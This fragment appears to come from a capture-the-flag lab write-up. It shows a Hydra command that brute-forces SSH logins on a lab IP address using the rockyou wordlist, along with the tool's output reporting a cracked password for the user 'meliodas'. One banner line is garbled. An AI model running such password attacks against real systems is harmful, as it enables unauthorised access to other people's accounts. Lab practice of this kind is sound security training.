 ! ~ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt.gz 10.10.61.221 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-22 08:46:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.61.221:22/
[22][ssh] host: 10.10.61.221   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-22 08:47:28